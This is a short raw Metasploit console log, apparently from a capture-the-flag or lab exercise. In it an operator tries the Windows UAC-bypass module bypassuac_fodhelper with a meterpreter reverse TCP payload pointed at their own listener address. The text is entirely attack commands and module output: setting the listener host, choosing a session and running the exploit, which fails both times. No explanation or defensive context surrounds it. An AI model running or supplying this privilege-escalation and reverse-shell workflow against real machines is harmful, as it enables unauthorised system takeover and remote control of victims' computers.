 msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) > set lhost 10.10.14.39
lhost => 10.10.14.39
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.